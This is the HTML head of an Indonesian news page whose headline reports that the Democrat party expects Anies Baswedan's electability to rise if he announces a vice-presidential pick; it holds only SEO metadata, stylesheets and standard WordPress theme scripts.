

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/
body_size: 30397
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-08-01T07:53:45+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg?fit=780%2C390&ssl=1" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/","url":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/","name":"Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#primaryimage"},"image":{"@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg","datePublished":"2023-08-01T07:53:45+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg","width":780,"height":390,"caption":"Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="8de322107c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/politik/",
                    "name": "Politik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/",
                    "name": "Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
